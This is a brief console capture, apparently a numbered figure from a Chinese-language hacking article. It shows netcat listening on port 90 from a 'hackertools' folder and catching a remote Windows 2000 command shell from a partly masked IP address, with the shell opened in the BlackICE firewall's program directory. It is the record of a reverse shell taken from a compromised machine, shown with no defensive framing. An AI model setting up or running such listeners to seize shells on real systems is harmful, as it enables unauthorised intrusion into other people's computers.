 D:\hackertools>nc -l -vv -p 90
listening on [any] 90 ...
61. . .136: inverse host lookup failed: h_errno 11004: NO_DATA
connect from (UNKNOWN) [61. . .136] 3805: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\Program Files\ISS\BlackICE>_
图 2